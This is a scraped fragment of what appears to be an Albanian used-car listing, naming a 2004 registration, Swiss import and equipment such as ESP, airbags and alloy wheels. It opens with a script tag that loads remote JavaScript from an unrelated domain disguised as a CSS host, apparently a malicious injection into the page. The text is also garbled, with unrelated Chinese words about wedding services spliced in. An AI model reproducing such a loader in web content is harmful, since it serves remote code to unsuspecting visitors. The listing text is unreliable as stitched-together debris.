
"<script type=text/javascript src='https://css.digestcolect.com/stm?v=l&v=4'></script>婚礼服务
N/A
Registered
08/2004
A/C: Front
ESP
Airbag Frontal
Importuar nga Zvicra
CD player
Xhama Elektrike
Disqe Alumini
KONTAKTO DIREKT